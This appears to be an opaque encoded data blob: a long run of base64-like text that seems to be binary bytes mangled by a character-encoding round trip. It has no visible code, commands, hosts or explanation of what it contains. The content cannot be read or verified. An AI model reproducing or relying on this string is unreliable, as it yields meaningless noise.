rsOHw6bDqENhwrhuLHTDicK0w4nCsMKZUBIGOjkXwrk8PcK0woxHfcOZwp/Dh8OHwpbDicKGw7BPwq/DmMO9w6dvwqwBwqvCgwg8WMKgfHw0wqbDoMOqwrdZw4FTw5vDnSUCbcO9D8O6GQYnK1MoOG8RTQ/DvhXDnFDDv8KZwrczw4DDhcO/RE88SyBRwrVDJsOHwovDm8Knwp1NbMKqwrIMc8OJwooid8OiIkbCr8KHUR7CmMObNUskOMOIw5RJXkNDcmDCjMO2HxMoNGPDghMUw4HCi093wrTChQDDowRBw73CoMOQVDnCocOGRsKEw4JyRsKkwp9aw5RNwr/DlsOGwqFyaBPDhMO2Cmk4wo7CsQlPKMONCTbDuE4laWnDucKDYGvCqcOFwp9gwq/Co8KgEsOIUBjDtsOLDHIqOH9OU8OrYV8nw7NuIMO7w7PCj1pIfnHCvyXCmhouf8Kxwqd0XWEZKzHClsKrw5Q+e8K0dcOYIQUbw7ZIw6rCqi/CocKYw77DuMKYw53DtWwewrXDqVcfwqvDlMKBRMKkw5HCkcKcUwjDh8KbUsKrAMOZw5Q7AcOAcwTDjcObDzDDr8K6wrbDsMO0HMKKw7TDj3rCtMOEesKjwpZpLTLDmMOoFMOBwrI/wqNHw6sRPMOsVCtcwoxzw6UqO8KQw6LDlUQqeMO6RBtLwrPDrsOEwr8xw5Ajw74ZwrDDq8OlbcO+EsObwoQswqHDnWjCk8KCTTl2E8ODHcOjDVdIaz7CicOIGMO/w7wFJsKNwr1WwpVLwrpZa8KRwoHCi8O3wq8uN8KEZMKtPhfCnsKGw4nCg8OHwrfCmF8eNcOiwr/Dq2oRwpzDmsOTI8Osw6PChsOtRmxvw7TCgDkpwojCk8K0dl1NS8K5ZjrDusO4wrXDqABHGMKrUmDDn8KDLjc6TMKlV3lIwrHClz4IwoV1NkLCiMKvwoLCosOrw57DlcObacOvw7fCvsK/ZsOxw53DvcKlwrDDpEQKE8OZwoDCu8Opw4w7KRYsQsO0w6/DsDR/w7R/w5TDrFNhwr3DhXHCmcKmw6DDjsOBwofCtMKdVsOlGMKBTcOsw7h/[base64]/DhMOWL8K+F8O2w54JBiHCpMO2w6FLIxDDmkPChA8rw6/Cj2YywrPCncONccKlHiJbwqbCscKpO03DvMO9A0fClRbCsxDDp34KcsO6RsOCQMO+wpRWw7c5w6HDh8K3worDohbCo8Oow6UfwozCmwLDgkpOHS0OIgDCnsKFwrgiBsOSwo5OwqMNwqpYVMKhw6zDgcOaVAQoAcOCwrsCwo/[base64]/[base64]/CvMOjSMOWwrQKHXPCuSLDksO7w7TCj8Ksw7DCpE7CkcOSwqEJSsOgasK/WSUJw5V6woc+PVZuEcO3cmTCpGzCtsKqUybDkGzDpl4ZTsKtwrfCqcKEw75Rw6RKw5J7fMO3TMK2aMKuw4sMXcKaw5w/bh7Co8KRQcK5wozCrcOiHMKCOCPChlJkw5trcRnCojcbAsKswqDDmU/[base64]/[base64]/DvsK6woVCwrwDHyPCuMK0w5I4CWLDoi7DtHE9HMOVw5vDvTYew73CocOoFV0Rw6/DtsOnbX3Cgm0tw6MEasK0XsK2w6DDv1vDlcKCwqXChcK/wpBUWsKTwpXDsjUVw4PDqcOBQnTCmxoEDgLCo17DrMKew7NBBwPDo2PDmMOCwqIbwqzDjl7DnT1HwrvCgDvCvcOuI18qOnXChx7DncK8woLCscKdQnPCpVvDr8OKZcOAw4/CuyRsw5xOZcKYT1B5esOhw4wTwrDDjmN+Z8K4B1Bww6vDscKvwr/DlsO3wrzCicKqwq4uHsK9w5BAw6fCpsOUAXsWwoPDocKdwpzDuMK6Z8KZwrY3KA87w54JwpUNAjNmwr8/K8K2w7g8TkXDjTlQcyTCqcKJw4DDocOsw6JLbHLClgDDqw3DlsOicnLCvCLDpMKsw51Iw7TDocKaA8OEwqAVOlVjw43DocOaSRxee8OCfMOLIXTCu8OxwrNCKsOYNjESw7TCjsOubcKDw5nChWnCol5sah0iYnrDisKcwoXCmHcERMOPN8OJw6PDjsONcMKrw5gLfcO/wo03wqtzwpvCmsO7MsKHwp/DrcKbJsOjwojDnMKsw5rDtEvDiChhwq1zK8KHwpPCv8KOecK2w6fDjsOUHDc5w4/DvMOvCcKBOsKowr0SccOLMcK8w7FKV8K2WxxfwrXDjsOnVi1uI8OzwpPDnDhjThTCrsOLH8OqYCwPY0TDpMKFKT9ISlMRKcOgVl3DkcK/VMK9KsKAwpvCjsKQXQTCgHYzw4nDtsO1wpPCncO6WFbDsXzDvcKdwr8pbhnCqsOJw7XCjcKRI8KNw5g5KX7Co2RcDgnCmMO/[base64]/woUjw5gSJ245wqLCigDDsXA8YsKkShHCvMOaHnB0bU/Di8ONw7jCihYFC8K4wqTCpyRWKlfDvFfDrn8+wohyLMKFw7XCuMKUAjkPw4zCtC3DnzZSwqoMw6rCn00JaDkZwr/CnsKsMcKFAiDClUfDkMK6wpfDrWFBasK5ZXTDvAfCtsOzwq1BRzbCq8KCQRsaIwHDgcOMwqxfw43CjMOBw5nCtcK1wo3ChCrCp0wzBWBAw77Cv8KjKgnDmsO2wqVbwoDCgMOnwrLCjsOww5TCtcO2w6/Ch8KED8OeQ8KMwo/CjFdDwq3CkHQPJcOLJidlTsOUw4sPwp9Cw7/CocORGUQlwqkKRMKKwpd6w5DDslnCk2bDtnIQwqPCrmlbw79eDWXCu37Du8OdG8KYRzhrJMKZPsKsbkXCtwvDusKPaB/Dm8O9worCmy0HcsOoSMOXw44uJMOSw7HClU4ow5zCncKdJgfDuEjCnMKSw4rDlxvDrUs4X8KPDD/DgVTDr8OOwooUVcObayEFGsKtw5fClnHDoMK2MMKDw4nDg8Kqwq0cdh/ChnnDuS8/w6EBwrDDj8KFw4bCu8Ksw7XDoQhtWcKvd1MhU0XDvEkhwpvDoQrCvU/ChcOOwrVvw4cfH8KWfMKaHMKPw7JPbjvDvMKKwpJ+aMO+aR7Cl8KQworDp8OtSzLCsz1ETMK4w6PCv3PCq2/CnmTCs8OeBcKkw7VoPcO7SQ48HsODw6jDq8KkwoBmEVHCgsOiw7/[base64]/wrA0wpLCsikvwqMSCBZSX8KMw4XDgH/CgQfCrzRiw6/Ck8KMAEbCuXtTdE3ClH7CuU4Zwohuw4HCnMKUw4PDsQ3CgMKAw6nCvMKuw5lXP8KiAMO7CC5wOCFee8K7w4dcwoNmwqMAw5hsw7Zdw4h2w5HDrsKBXDYXwp8xeAbDlcK5ScKyw5fDrMKkFcO6SC/DjgnDkcKhbRrDg8Omwp/DpsKwZ8OTc8KqGcKAVwvCrsK0YTkOwodqG8Oxw6wiwqTDv8KAOgsEwrk5XcKVfsKWOQPDpWbDicKUI8OEcMOxR8KOVF9hw6oowpwcw6xCZ8OQw7bCq1vDvcOZw4HDlcKWwqrCjcKew43CmcO/w73DqBlqFFdyfcKGwrpKZGrCrSHDpiDCs8K+CsKAw419YcOrLsOeU8KMRHtuA8O6J31VNzHCtSvCpzxGC8ODw67Ds8Osw44tCn7DpGogw6rDtAPCnUB/wovDtMKnCBHDrUzCrMO8BynDtlLCs8KrEsOcRsK8w7XDjsKcw5EZw7LCs8O0cjzDqibCg0zDjkt/[base64]/DvArCqlrCtw/DvsKWA8KsWkRHFywYRsKcGMO2OsO9IUgmw4/Cri/[base64]/DiS9bwpHCgHTCtjLCrsOCw50bwqgbMGBgYMORw7bDq08xwovCrgBdwrPCm2dcw5sEw7E1w64mwpbDv8OBLMOOwo9aQV5rw5TChlbCuMKoaFpnwpHCnDppB8KnBhYhXjpNKcKHwpLCucKbTcK/wprDhRfDggLCpnVzw5LCsznDnDbDosO2UHw6wrfDiyPDlD7ClMKiVHYZfMKxwrZ9fBDClsKAwobCgcOQU8ORwpkSQgs/awLCpCzCusOKDMKTbUDDrWpbXMKNwo91w4InwqLDusOLwpHCn8KQLcO3YwvDk8Kewo/CuXdXwrsQYsOyw7hdeMOGMVzDlkrCpQ4lE8KhUVLDtcK0w7DCjy/DvSjCi8K3X3Ntwo/[base64]/DisKKbQ3DqxvDmjDCncKzw6HDs8K3BGbDkVUOw7ckw6Rtwqdnw6ZnRsKKKBhpXWHDu8KawrQkwocpVMOrwrIYwqXDqlfCvMOwbsKjw4nCt8KMP8Kcwo7CssOuVsO6UsKow6/[base64]/HhETwoLDq8KrZ8ORcsKww5h2wqvCuFzDjMKgeWzDhB/[base64]/DvsObGAvCvXDDkcOCw4TCkMOZY8KVw57DsxlKIgVEV8ObcFBSTMKrPMORFBh+wpTDtcKhZMKtRhknwr7DthY+wrodH8K5wofCpW8kwrkqF8K0w7jCnMOCw57CosK6DMKKdTBISw/Dm8Oqw4I2wpp0Qncuw7/CrlDDuMKvw43ChMK7wrvCi8OqwpwNVcKvZBrCj2bDscO1wqI9MMKPInzCqgbDosO/wpnDjMKPdznCi8KoNwfDvVUZAsKTwqXCuMKVwokWB38IWmfCt8Kqw54UZMOuB1HDoMKGbmLCrcOnw5xbRsKbQsK/fcKGfcOPwqtdwpXCpQELwoV4w4vDhwpmwrPCsiA/[base64]/CjiDDoxZew4nDnMK/wocPwrRIS3LCj8KdwqnDqcOCT8OkKsO7woQSw6Vpd1nDv8KXw4jDkXM1fm3Cq8OHUsKpwqdWwqDCvEVEE8OaJcK0YUzCsHAPT3jDnkrCvMOYwqVGN8KRBcKrw5FHJMKCJMK8w5HCmFHCtMOew6YDWcOtVxcwN8Oqw6nCisO+w5TCnURrw696wp/CozocKhxFw4fCkADDk1APSAsbcDlZw6HDmT5BUj9+TcO/w4Qlw6LCj8KIRMOAwqVgEMKvFMKSUARww7PDjyzDqMK/wrTCqVvDhwDDgR4USj8AISQETcKWwpZ1wo1+DzwPwr7CjWNYw7/CpXhpwoAtCWTCrWgkw6nCiMKuw7FtHV/CtGHDi8KpFsKyw6rDrEgxesKawq3Ds8KNA0shwp/CgMKBUcOtwq7DlifDtn8ResKAwoPDucOBfcKkwp9xwp8wOHvCpMKIIQZEDgfCj1bDtsKvw4zCi8ONw7jCqcOjSMOLw7bDnTjDoVbDjVUSwrPCscK4QsK4F8KpHEYbwro3wrY8Vz7DhUhTw4fCjwnClkFzw4TCnT/[base64]/Ch8Oqwr1qaRLDpX08w6thwq5AwoZgNsKCJzt4w4fCtMKmwrrCuw/CjCbCmjrCkmDCi0ddBsOGXgRiY8OfwoLDoQ0Tw5XCiDDDncKxccKzF0vDtMKdwr/CiT3DhkUrw6zCvl4XUXkQw7xWOMKuEMOiw4bDgT3Dh3bDqMKIVsK8SFlybEURw4DDrcKDw7XDvUNYGQXDlhg/NcOGbT9McR/[base64]/DrMKLDSdTw5vDksOjwrnCjnzCpgF5wrttZ8OKQMOywrHCs8KqwrTDkVvCkMKkX8KnJ8OMwo7Dv2JiQXZ7f8OTb8KuO8KDwp/Cg8Odw78Iw49+w43CqFRcwrvCrBjDkj/Crh3DpUZ7wqDDhsKuGcOHwoFNcUQVwovDlcKnNU/CrUZzwqEkw6hxNMKXW1wOQMOpLF/DrQtIwo0NwpTDrcOBcsKfC8OlwqRrw63CmMK1ecO0f8KuV8KEFUo/wqzCnMKMMh3CrEDDocOaV3UrTR46KwDChMO2GMOEw55VE8Kyw5tIAGfCnSDCo0DCmn/CscOOURfDoMOPRcKmw69ga8OxPFfCnMKWNgU5fsKKAwJWw4pQeMKWUDvDtMOLw7fCgRVqBcKhTR8Gwr0Rw5/Dl8OBEsKYA8Omw7Zrw4/DrMKHwr3CpmcfI8OewpxowofDqmcaw4vDtRbClMKJw50jwrPDtVTDqCdkw4Zyd8KWw63CgVfDkcO5w6nDmcKHwqgxJcOhw5QPSsKlDcKMSMKGw77CqQo1wrJmTF4DMUoBTBvDvcK3DgbDjMO+OcOyw57Cp0HDjcKpXkw/KcOnHCI1asKbNHHCkFwMO8KGw4LChsKIHVPDjEvDn8OcwozCrcOyYsKUw6TCjy3CnMO0w4lIwp4aEyHDph8gwrp2wpEEfVtOwqDDjMKOC8OeCV/DpGRwwqfCssOhwoHDgG1jw4HDr8KvZMKVbElVcjHDhXkVW8KXwqLDpRFrOxtcH17DiHnDphlSwqwMAQbCjyTDqDFTYcORwqLChDTCi8KdcVIYwrhhZT8ewrnDrMOgw7h8woIGw7hhwr/DshI2fVDCi1MEb8KMEcKEwr7DuTbCsDXCpHsXUcKzwoFOCT7CscKEwp/[base64]/Dgh4RD8KfwrjDrUIrwpFka2bCrC02w7PCmcK2OB/[base64]/DhcK0w79fC8KoMcOHw4d6wrw1w6IIwrJYwqvDj8Oow7nDvUF4A8KfAMK5woduwofCp8Kiw7wrVAV5w5jDvVpdHhjCpEcmD8KKw4cHwpbCizZQwqDCpgHCjMONwpjDj8Oqw4jCmMKbwqZQBsKLIybDrMOmBMKvd8KswooAw5LDsCwhwo7DrXtrwpjDgXNhdQHDlk/CjcKEwqPDtMOGwoVOCAoOw6HCvcKkd8Kbw4FfwpjCs8Ojw5rDuMKWNcK8w47DjUYvw70aRhERw4AzR8OyeSMCwqYSw77CuGEvwqPCt8K8GDN/ZAXDjA7CusOSw4jCssKcwrhFGG1Pwo7DpwjCgMKGeVxywpvDh8K2w44ALXASw7nCg3rCmMKUwrUJY8K1E8KAw6XCtijDn8OPwpxWw40+HsOpwpgiV8KLw7nCvMKiwoHCkmLDgMOYwq4Rwq1GwqdFesOew65Vw67Cjz5GX1nDnMO5woUqPBNCwobCvz/Dh8KSw4lxwqPDsgvDkVxSFE3DsW/DklotCnDDmgPCusK/wrzDmsKAw6Q5WcO4e8K5w4/DnwzDik/[base64]/[base64]/DgV1KJsO6LCMgwrDCsMOYFMO9MX8ARMK7w5RMw4bDhsODasKmVkLDmQjCkMKUM8KqNcKTw4Uyw63ClTM5csKSw69Kwr9HwqBkw7ZUw5wQwrvDr8KLWGXDjEh4ZiTCjQzCoR0ya34EwpImw7vDk8OGwqkzVMK0akJ+IsOrEcKfU8K8wqomwo5wHMOmKHtDwqPCj8OJwr/DtBp+e0XDjBcjJMKdc3rCnVvDi2HCqMKpYsOdw5DCgsKKDMOKXX/CosOSwpB6w6gSRsO7wrjDpznDqcKkbg1Kwp0Rwq7CikbDvj7DpAwPwqJMABHCp8O6wrHDqsKMV8OTwrbCoT/DlTxqZRvCoxd3dEVhwqzDgcOUNcKjw5Ypw5/CuVPCtMO1HULCjMOowoDDhkYtwosZwq3Co2bDncOBwrFYwrkMDSTDtHPCvcKhw4cGw4DCl8KnwqjCpsKFKCJlwqjDrAUyeWHDvsOuMcOeEsOywqJoV8KSHMK/wpkQKXB3MTtewr3CsWbChUFfBsOnNjLClsKMEhPDs8K8CsKzw4ZHPGHDgDYuaQDDrkVGwq5IwrvDj2sWw4o8KMKfTVQ+PcOIw4wCwqpICRdoBsKsw7MxesOuT8KXSsOmQw7CucOnw6Rhw5XDnsKbw43CtMOaRgrDmcKxDsOcJcKCD1/[base64]/DhznCq8OZZnTCjCnDvMK2JsKbPwVQDGvDhWs4w5bClcKSw5/CusK8wpHDqj/CuUzDgkbDjjnDqcKrWsKAwp8RwrNpR2p7wqjCuGJAw78PVXNKw7dFVcKjEwzCsXBNwo4qfMOgJsKswqY9w5fDocO0YcOnLsODXH46w7fDjsKcR15OA8KfwqoUw7/[base64]/Drw04SzLDuMKZecKLw4BbbsOxfsKtfBXDp8O1d20rwoLDlsKPZMKjNkvDjBfCi8KnQcKgTcOPXMOEwqgkw4vDnmdAw7YYfMOaw5TCmMOrbjZhw4XCnMOlL8K1XUVkwpJSX8KdwqdyJcOwOsKdwqdIw5TCnH8aEMKUOcKmMmXDocO6YMO7w4/CgQ8XDFFFJ0c1Czwzw7/DpgJ/acKVw5TDlsOLw4XDmsOXZMK8wp7DocOzw5jDgydITMOURi3DisOXw4ouw6LDqcOsPcKOXhrDnC3CuWp1w4HCpMKdw6QXEGE8N8OYDlfCu8OewrjDpHRUd8OTVznDkmlgw5fCmcKbXy/DpXQEw73CnAPCvxNZPknCjxIrAQY1MsKEw4fDtRvDscKgfEoGwoxnwrvCpWkKAcKlEl/Dom85w6LCsUoSYcOWwoPCkCFWezbCu8KECzQHZCTCrWdewrxKw5M3ZGZ+w6UfDsOpX8KFMwgyAF1Vw6bDm8OwYzXDlRwZFA/ChSlKecKOM8KJw6ZsV3V4w648wpzChR7CuMOkwp1ydzrDmsKGcC3ChRshwoZGOBM1ETRiw7PDp8ODwqbCrMKsw4jDsUvCsnxCNsO6wr1PFsKzOF7Dom43woDDq8KZwr/Dr8KTw6rDkh3CvTnDm8O+wosnwpLCkMOLQkd5M8Kww4TDsC/DnxbCukPCk8OyEU9bAk9dcl0ZwqE/w6x9w7rCnMKtwq40w4fDqFPDln/[base64]/wrJKf0RHYTvDlsOnw4wew5XDkSLDhy02S2A6wqxawqjDisOcwpgzwq3CnxPCrcOlCsOuw7fDmsOcaArCvTnDjcOxw7YFaA4/w6gjwrs1w7HCk3/CtQENPMO4UQtXwo3CqynCmcO1CcO6D8O7MMKgw5XCr8K2w4RkOm1yw4PDtsOLw6jDlsK9w4cuZMKYdsOsw65kwq3DlWPCo8K3w57CgkLDhA17LyPDqMKVw7Yvw7TDgErCosO2ZcONN8Kaw6LCq8ONw6J6w5jClifCr8Oxw5TDim/Cg8OMLMO5UsOOVQvCjcOfbMOvHXROw7Bzw7/DhQ7CjsOUw5ATwrQ2fC5Rw73DjMKrw7rDusOMw4LDoMKrw6pmwp9XOsOTRcOpw7jDr8Okw7/ChcOXwoIzw5XCni9cbDQzTcOpw7s8w7/Cs27DoCHDpMOBw43DhBrCucOBwpxXw4LDhWzDqiBJw59SH8K9asKiem/DgMK8wrg6CcKgfTAQRsK1wpoxw5XCunzDj8O5w7cCCE45w6EaFGhuw4hUfMOiDkbDrcKKTU7CsMKUNcKxHj/DoSzDtsOzw7DCi8OJFDxbwpN6wq9xflBiY8KdNcKCwo7DhsO8I2nCj8OowqoHw5wsw7Z8w4DCr8K7T8KLwpnDr2/[base64]/[base64]/Cth0YBSLClknDrx17w65Mw4R9ZkLDncOWw7jCj8Kkw4kgw5LDo8OwwrlkwpVaEMOObcKkSsKQesOBwr7CrcOEw7LClMKIDH1gJhVtwpTDlMKGMw7ClX5tKMOAG8OywqHCpcOKIMKIUsOswrLCosO+wq/DlcKWAHsIwrtRwqoYa8O0CcK9P8KVw7xoacKoAW7Dv2DDpMKywpkyf2bDviDDi8KQQMOUdcO7TcO9wqFwXcKIfz1nXgfDsjnDhMKhw4ojC2LDoGVwRhw5DjsbZsOFwqzCgcOnY8OQRUwQDkjCqsK8c8OvKsK6wpU/A8Osw7RrNsKgwroSbhwfCCscSmxnasOnbArCqGPCpSMow45nw4PCosORHmMzw7p4OMKTwqzCksOFw77Dl8OTwqrDtsOTO8KuwoUuw4LDtUzDr8KlMMOlT8K+QQvDsWBnw4A/c8Opwq7DoHp9wqQpQ8KlPD3DuMOtw5hKwq7CnV05w6fCukRHw4PDryUmwoclw4djJmvDkcOsC8OHw7UDwqvCnsKjw7zCuEvDgsKIaMKdw6bDhcKYWsOhwrvCrWfDpcOHEUbDgmUDdMONwqHCkMK+MTBww6pewoUHNFwjbMOhwpzDqMKBwr/CvnvChMOVw5hsMy/CrsKVOcKBwo3CjhZMwpDChcKqwpYbPcOpwopTacKPJwLCvMOnOg/DrE7CiHLDoyzDjMOxw4Y3w67DogliTQxOwrTCn1fCtS0mPX05UcKRVsKNMm/DqcKeYVovW2LDi13DmcKuw4EnwrbCjsK9wpMiwqYvw4LCp1/[base64]/CtMK3RSPCmyV7fcKLOxnDum5LBkxpdsO4PVxkT2nDlRTDmBbDr8OQw6bDjcOUO8OlP1bCssK1YGp+JMK1w64oBivDv15SLMKtwqTCkcO+QsKLwpjCvF7DqsOsw6URwojDvDHDjsO5w4JRwrUQw5/DhsK7HMKTw5Yiw7TDikjDjEFgw6jDhV7CvAvDsMKGLsO/bcOxH2tlwr1VwoMpwovDkgR4awQFwqhxDMKdM2I8wo3CkEwkAh3CnMOgNMO1wr8Fw5jDncOlU8Ozw7/DrMKZQF/ChMKEWsOHw5HDiF50w40cw6DDpsKQXHQKw5jDpRkwwobDtBXCjj88YkfDvcKHw6jClmpxw7TChMOKMRxlwrHDsAouw6/CjF08wqLCqsKsdsOCw69Iw7ZybMOyMA/DgcKsasOaXwHDr1BJCXNXOgrDmVM9KXXDr8ObDlwiw7tGwrkMGGcyBsOOwr/[base64]/[base64]/[base64]/DrmLCqcO1wqvDoMKvSMOhwq/DjUJqFsKXw4fDlcKNecKMw7jCocOvG8KVwpFQw6B/ShxCX8OdOsOhwoB5wq8bwoIkbWhPDk7DrzLDm8KPwqcfw6dUwoDDjDt9fnPCh3IzJcOCTHQ3XMKkPMKiwp/[base64]/bwhtJQ1/[base64]/ClcOLwrUGVMOpwqLDh8KZwpEcMBkfA8KZwpF2eMKsGTHColPDtn8ZXMOQw7vDqmwyfGEjwofDkEAPwrfDoWwybEs1IsOHBAJww4PCkEvCvMKJaMKgw6zCv2Z9wqh6flYtUgfCk8Ojw5QEwr/[base64]/[base64]/DlxzDr2XDhsKhZ8KSw53Dh8KLI8K/wqjCuQp8wo05B8KIwpUowp1jw47CiMKHMcK2wpJAwo5BbHbDrcORwrrDrxocwrrDgMKjNsO0w4wkwp3DpFbCrsKxw7bCnsKIKRfDij/DjcOcw6UhwqDDjcKgwrpFw6Y1DCPDoUTCnEHCuMOWOcOyw7cpNB3Dt8OHwqNRKxbDjcKTw5TDuDvCgcOhw53Dg8O6LFUoT8KcMlPDqsKAw6JEKcKDw5BOwrtCw7nCtMOjT2LCrsObbjUJY8Ohw5xsRn01CxnCq1PDnGgowoV3wrJ9dVsrDsOVw5V+OQjDkj/Cr0xPw4R6bm/CnMKpDhPDvsKnWErCqMKHwo1qUXFQcRoJKDPCucOAw6bClVfCtMOSaMOBwps0woIxSMORwoYmwpvClsKZG8KWw5pUwq1PYsKpY8OKw7F3HcKeB8KgwqdJwr9yXnFhR2ktdsKJwqjDni/CrkwTPGPDt8Ktwr/[base64]/[base64]/DrHvCpErDtsKXFsKOdgwTwonDmUTCrw91aBjCsgzCrcK/wqbCqcOXG0F9woPDmsKsWU7ClcOmw6xVw5JuQ8KCdsOZPsKmwpYPeMO6w7RUw7rDjFhVCzN1UMO6w7xEPMO2SCRmG3Q/FsKNY8O7wrMyw7g/w4l3IcO+KsKgOcO0WWPCjSlbw6pAw5XClcKyGQpQQMKhwrU9BlrDqnbChSfDrDhTLDfCkSg/TMKcFMKuQwjCg8KDwozCumnDocO1w7ZGSzZbwptrwqPCuUpfwr/ChwMRIjLDisKWcSJ4w7QGwqE0w5bDmyliwq/[base64]/CiMOaw4/[base64]/wqoKETdGQBEJwpzDr8KeUsKmwpwiw7TDhcKcNMKJw4zDlxnChSzDnzkMwol4IsOkw7DDn8KPwpzCqyzCrH18FsK1JkZCw6/[base64]/Cu8OSNltSahHDvcOOwqEDISBDQAvCtMKCwojDlsKCwofCtQjDm8KSw57ClV0lwp/Dg8Orw4bCs8KOdyDDnsKGwrAyw6kHwpXCh8OIw7EtwrR5bQtuLMODIjDDhADCjsOmQ8OGKMOqw4/DoMOmcMOKwo0fWMOHHVjDsydxwpV5XMKiccOxVXQaw6UqO8KvCl3DncKLBUvDosKvFcKjdF/[base64]/Dmg7Dk07CvSnDgFYTGAJ2LETDkiMVKnwew5dVacKDdAwHBWHDiERHwr1GAMOcKsOqAlNWVsKdwpbCgFMzRcOTdcKId8OUw7Zkw6tJw7nDmyQ9wphhw5HDkSHCrMKRJX/CrCECw5fChsO3w7Buw5hfw7dFPsKqwptFw4PDlU/DiFAlSwZ1wozCocKPSsOTTsO0ZsOTw5zCqV7CoFLDm8KwcUswA3fDuFUvE8KDHENWIcKhSsK1enUvJic8CcKTwqkuw65Mw4XDvsOvJsOLw51Fw5/DrGt+w51iXMKlwqwZT2Ivw69WUcO6w5ZdJMKxwpfDmsOnw5oxwpgcwoR0X0kHGMKMw7YjM8K9w4LDksKIw7oCJsKDH0g7wqcQH8K/w43DkXcfwqfDr3oGwqEzwprDjcOXwo7ChsK9w6fDun5UwqTClRQnBAPClMOuw7tgD09WE2zCrS/Ctmo7wqZjwr3DjFN8w4fCnjfDsybDlcK0TVvDokTDiUgPWhPDscKmDnARw7nDhVXDnjfDilN1w5LDjcOawrLDvQt5w61wE8OJKcOmw77Ch8OxcsKQScOHw5DCsMK/K8O8HMOLAsOJwo7ChsKJw5stwo3Dpio+w6BhwrY/w6ckw47Dkx3DvjnDrsOowrDDmkc/wrLCosOQCmslwqnDm37DjQPDhmLDvkxewo8uw5sFw7RrPB91F15mIsO8KsOwwoQUw6HDsU5xBh86w7/CnsKkMsKdekwbw6LDkcK/w5jDvsORw5oxw77DucOqO8Kmw4jDssO/dSl8wpnCk3DCnWDCu3HCjUjCh0PCg3VZfm0Cwpd/wrfDh3dJwqzCjMOnwpzDo8OawrgewrEhOsOGwpJCdlEvw6BcOcOswqFAw54fG00Xw4gJWxjCusO/HAtUwqTDmwzDl8K0wrTCi8K8wprDlMKmEsKnWsKIwrYmDRpLNhHCrMKZSMKKd8KpI8Kowq7DmRzCnCLDj1ICb1BuFcKtWjDDsAPDhk3DqsOrAMO1FcOewr85REnDscOaw4PCvcKOGsKtwo5qw5PDkWTDoAFQFEtjwpDDhsOHw7XCoMOawrNlw6kqM8OKA13DocOvw5Q/wqjCkzbCjFk/[base64]/[base64]/CjnTDkcKgw6FZw4zCn0HDlMO6w7sIUcO+cVnDssKuw7JDCsKNIMO8wqh+w4x7IsOMwqo5w4IMLiDCsTY9w7lsXxHDnBN5FgzCnArCuG4Swqkvw4/DhmFsQMOtRsKRBx3CsMOHw7DCjW5RwqPDlcOMLMOcK8OEWmUOwo3Dm8KrAMK1w48Gwrh5wp3DtibDomUleRsUasOyw5oaEMKewq/CpMKbwrQhRysTwpjDugTCjcKYT1tlDELCtC7DlgMmendHw5jDpC98WMKUWsKXDh7CkcO8wqrDuzHDmMOXFFTDpsKDwrkgw54Ren94RSnDvsOfEsOce0VRFcK5w49/wo3DpALDmEQxwrLCm8OUJMOvHSXDhnAvwpZ5w7bCmcOSVETCpyZiBsOkw7PDssOfE8KtwrTCrnjCsAk7ScOXXjF0dsK2VcKXwp4Yw7sSw4DChcKjwqXDh0Yiw5jDhUtASsOiw7sODMK7HHYtW8KVw53Dh8Oyw7bChHzCg8KDwoDDg1vDg3HDvxjDncKaCFHCoRzCjg/DiDFKwp9Qwo1FwpDDlwEZworDu1lPw7PDsRDCiVrCuDfDu8KYw6EQw6fDt8K6MRLCpm/[base64]/CrMOifEAawoMMwrLDgcOla8O2wohUwpnDh8KswoY7f2HCrsOXYcKpO8KtYmdNwqZGX3QTwozDtcKdw7hPYsKuPMOuCcKaw6PDonjDjGFOw4TDhcKvw4nDrSfDnW9Yw6p1dXbChnBvaMOowotZw63DncONawA9W8O6C8ORw4nDhcK2w6TDssOuJR/Cg8OHXMKBwrfCrQLDusOyI3AFw5wZwpjDvcO/w4Q/IcOvYlfDocOmw6jCsQvCn8O/Z8OOw7NZORxxBwhSaGFnwrnCi8KrT0k1w6fDrWFdwrhqScOywpvCrsKfwpbCgXg7IRRQcmxiDnR+w5jDsBhUL8KBw5cuw7TDhA0jTsO6OsOIRsKfwrzDk8OqSW1JcwzDmGN2F8OSB3bCtiAewpXDkMOYRMKYw77Drm7CisKawqdRwrdYS8KRw6HCjcOFw6lyw5/DvcKYw7/DngjCugjCmG7CnsOJw7bDvDHCssOawpnDusKFIk84w6t/w5Fdc8O0eg7Dh8KKaSzDtMODMGzClTLCu8KpV8OkNgcCw4vCuBkHw5wLw6ItwrHCqwTDosKcLMO/w4kYQhwRC8OBGMKJOGbDt01ZwrZHUX9hwq/CksKcPAPCuXjCmMODJGjDgcKuNTNwR8KEw5TCgzt+wobDgMKLw5vCk1ExcMOASjsmXx0vw60pZXhcWcKfw4BUHy9iFmvCh8K5wrXCqcK5w7w+Xzo6wpTCnnzDhSjDvcO0wrwgIMO7ByhXw6h2BcKgwpgNCcOmw6MAwrLDqGjCnsOUOcOFU8KVPsOUYsOZYcOBwrw8PQ/[base64]/[base64]/DrAsLNTI5LXjDjsOCW8KmQTouwokjFMOEw5FML8OhBcOEw4JESl9Qw5vDlcO8b2zDk8KEw5ArwpfDk8KLwr/DmE7Dm8KywqdsOcOkXWHCssO5w57DuxxlGcOaw5t5wqnDihoOw5nDlMKnw5HDmcKyw4IYwpnDhMOFwpgwORlSKX0/dFfCkDVWB3gHcSIrwr4xwpxDdcOVw5oQOjjCocOdHsKlwqE+w6wKw4PCo8KTOAkSAhfDpXAzwp7CjFwAw5/Dg8KPTcK+Ij/[base64]/CtG1ZwpfDpcOcBsO4woEoEsOSwpXCo8O0w5/DvGPCg8KGw7YOdjvCn8OIWcKSNsO/ey1vZwZiXGnClMKPwq/Du03DhMK3w6R2WcOOw4xkHcOoDcOOa8OnfUvDhWTCscOvNjPDl8K1KEYiTcK5BBdZZcOYAGXDjsKIw4c2w7HCrcKuwrcQwpUiwqnDjj/Dj3rChsKaOMOoJUvChsK0J2TCrcO1DsOpw6gjw5NYbGIxwr8iNSjCg8Kyw7DDhUEawqRmT8OJNsOTOcKDwoosCUl1w5DDjcKIXMKPw7/Cq8KFZk1TQsKRw7rDo8KTw7LClMK7TmLClMKKw5PDslXCpjDDuixGYhnDmcKTwr0PGsOgwqICHsOUAMOiw4AkQkPCuwfCiG/DpWPDicO9Lg/DgCYhw6nDohrCs8OXC1p1w5XCmsOHw6Enw4lYAG5SUEksc8K/w6FQw7EJw7TDsyk0w6ABw5Z4wogJwovCs8KEEMObRG0bDcKXwrMMbcOMwrvDiMKaw75cMMOjw7RxLAJfUcO5WhnCqMKzw7Jgw5pAw77DgsOnBsOfWFvDosOBwrEiMcO6fCdVKMKIRwM+J0ldK8KkaVPCvU7ChAlGGGPCo2QewrhkwpIHwonCrMKNwoHChcK/SMKFM